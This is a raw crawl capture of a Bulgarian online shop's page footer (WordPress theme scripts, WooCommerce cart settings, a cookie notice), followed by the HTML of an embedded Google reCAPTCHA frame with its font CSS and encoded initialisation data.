<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=8.3.8" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=8.3.8" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.8" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_83968aef354d23223d5d8eb867173930","fragment_name":"wc_fragments_83968aef354d23223d5d8eb867173930","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.8" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.3.8" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Използваме "бисквитки", за да гарантираме, че ви предоставяме най-доброто изживяване на нашия уебсайт. Ако продължите да използвате този сайт, ние ще приемем, че сте доволни от него.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Съгласен съм" style="background-color: #00a99d">Съгласен съм</button><button data-link-url="https://ivita.bg/lichni-danni/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Политика за поверителност" style="background-color: #00a99d">Политика за поверителност</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf_7pQfAAAAAGwNJH0VnmlRvKFN8KURnSC9ClW6&co=aHR0cHM6Ly9pdml0YS5iZzo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=jthls9mvm6nf
body_size: 49003
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="76u7kj-TETkoZ-PDgYtSgQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="76u7kj-TETkoZ-PDgYtSgQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="76u7kj-TETkoZ-PDgYtSgQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22IU3ChMKSOhJCLA3Ck2LDkMKaw7zCvMOow5TCicOwZMKlwoHDphTDoB7Dm2I+wrrDscKtScKREcKeFWkdwrMVwoA6eBrDggl4w6bCsDfCl2JcwobDjTrDp0ZUw63DmGUOw5QRw67DrBrCiCQ/w6fCiHpjN0ptcWPDiCErGMOOTFXCn8OKW8OcwpNUDcK9wq/CnsOAw6TCpT/CnngpFiIaCU0/w6jDqztbWC/Cq2hUwqXCqMOiw6ZKA8O/wpnDuWwxDsKPDi3CnF/[base64]/DrAjDkkvCjMOMwr9KCh7CqmMPwpxaw79ew7FcJMOjHx1aw4XCuMKQw63ClDLCkgjCml3ClW7CsDBhV8OEKUdCB8Kowr7DgScrw7PCqgXDq8KXJsKHP0XDmcKPw4jCpyvDsSI+w5zCrjkRQ3hnwr9YIcOJBsK3w6DCtn7CjUjCtcKNWMKMBRpefiYWw6/[base64]/Do1kHw6fCqMKjeQhSw5lVw5p3w6bCmsKDw7rDrcO+biRXwrwWwrVcaTPCp8K/w6YQwrZ4wr9vewLDoMKRLjcoAgvCqMKXHsO2wrDDgMOWYMKmw4IBAsK+wqwjwofCscK4XElfwq0Sw6VmwrEtw5/DpsKQc8KCwpByRTTCpGM2w6QLfS4Ewq0jw7bDqsO5wrbDtcKOw7wHwqFnDFHDn8KcwpfDuEDCisOjYsKxw4/ChcKncMK9CsOkdRDDocK/ek7Dh8KhGsOLdmvCjMOQd8OMw7FVQcKNw7XCk217wpQQfjsnwo7DsG3DtMO9wq3DiMKsKx9/w5rDhsObwpnCrXvCpCFkwo9tRcOSVsOMwofCmcKUwqTChlTCgMO+f8KBHcKWwq7Do09aYU11RcKGe8KGHcKhwofCqMONw4EPw4pww6PCpDMfwpvCslXDlXXClVDCpmocw73DnsKCB8KwwplhSSM7wpXCu8OQM13CuX5VwoMvw7lhPMK6alIgQcKOKm/Duwplwr43wo3DuMO5SMKbJsO0wqlNw6vCoMKFS8K2XMKUTcK5On4kwoLCr8KNERvCsXnDssKZV2IDaDonAx/CjMOBOMObw5dkKsKnw455CWLCsi/[base64]/DhFcsc8Kzw7vDsmttAHBIbTXCi2bDnTY0woEBH1XCjAjCtGMFH8K7w7HCr0TDssO7bFlqw55hU09iwrjDmMOmw6ofwrYvw4VtwpjDqxs/[base64]